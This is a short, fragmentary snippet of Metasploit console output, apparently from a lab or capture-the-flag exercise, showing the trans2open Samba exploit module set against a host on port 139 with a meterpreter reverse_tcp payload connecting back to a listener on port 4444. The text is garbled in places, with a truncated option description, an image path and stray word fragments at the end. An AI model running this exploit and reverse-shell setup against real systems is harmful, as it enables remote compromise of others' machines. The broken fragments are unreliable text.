 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.43.68 yes The target host(s), range CIDR identifier, or hosts f
path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.238 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
leads to
ependent on